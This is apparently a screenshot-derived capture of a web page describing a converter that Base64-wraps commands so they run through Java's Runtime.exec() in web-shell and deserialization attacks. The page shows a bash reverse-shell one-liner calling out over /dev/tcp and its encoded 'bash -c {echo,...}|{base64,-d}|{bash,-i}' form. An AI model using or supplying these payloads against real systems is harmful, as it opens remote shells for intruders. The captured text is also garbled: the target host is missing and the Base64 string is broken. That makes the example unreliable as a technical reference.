 不安全 jackson-t.ca/runtime-exec-payloads.html
About
Contact
Archives
Categories
Dark Theme
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ /80 0>&1
bash -c {echo,YmFzaCAtaS AgMD4mMQ==}|{base64,-d}|
{bash,-i}